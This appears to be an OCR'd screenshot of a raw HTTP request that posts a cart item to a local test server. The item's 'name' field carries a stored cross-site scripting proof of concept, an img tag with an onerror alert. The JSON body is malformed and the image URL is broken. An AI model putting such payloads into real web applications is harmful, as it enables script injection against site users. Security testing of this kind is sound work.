 1 POST /cart HTTP/1.1
2 Host: 127.0.0.1:5000
3 Content-Length: 411
4 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 Authorization: Bearer k30DFmzn2EjMlrMUl3yPOOLXhNL74e38
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/5
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8080/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 {
"id":3,
"name":"<img src=\"nonexistent.jpg\" onerror=\"alert('XSS Attack!')\"
"price":"￥200.00",
"description":"Portable coffee machine, enjoy delicious coffee anytime, anywhere."
"image":
"https://th.bing.com/th/id/R.34304f2899cb6b682b74018710cadaaf?rik=32eSHNyKn0Vfdg&riu=http%3a%2f%2ffiles.toodaylab.co
wacaco_minipresso_20141005211451_00.jpg&ehk=RAvIECHrWAmmdU38ds4ToOXxqVPwlJmo7g1g1qFtqeY%3d&risl=&pid=ImgRaw&r=0"
"ratings":256
}